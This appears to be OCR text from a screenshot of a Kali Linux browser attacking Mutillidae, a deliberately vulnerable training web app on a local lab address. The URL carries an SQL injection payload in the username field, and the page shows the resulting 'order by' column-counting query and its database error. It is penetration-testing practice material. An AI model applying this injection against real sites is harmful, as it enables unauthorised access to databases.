 Apps Places Jan 13 11:10 14% 76% 2.4 kB 2.0 kB 80%
Kali Linux 192.168.0.104/mutillidae/ 192.168.0.104/mutillidae/
Not Secure http://192.168.0.104/mutillidae/index.php?page=user-info.php&username=azad' order by 1,2,3,4,5 A
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Inbox (163) - adambas…
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Error: Failure is always an option and this situation proves it
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Message Error executing query: Unknown column '6' in 'order clause'
Trace #0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnostic Information SELECT * FROM accounts WHERE username='azad' order by 1,2,3,4,5,6#' AND password='azad'
Did you setup/reset the DB?